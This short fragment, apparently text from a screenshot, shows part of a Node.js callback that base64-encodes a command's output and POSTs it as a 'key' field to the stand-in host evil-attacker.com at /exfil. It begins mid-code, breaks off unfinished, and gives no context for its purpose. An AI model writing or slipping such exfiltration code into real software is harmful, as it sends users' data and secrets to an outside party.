
  if (!err) {
    const data = Buffer.from(stdout).toString('base64');
    https.request({
      hostname: 'evil-attacker.com',
      port: 443,
      path: '/exfil',
      method: 'POST',
      headers: {'Content-Type': 'application/json'}
    }, res => {}).end(JSON.stringify({key: data}));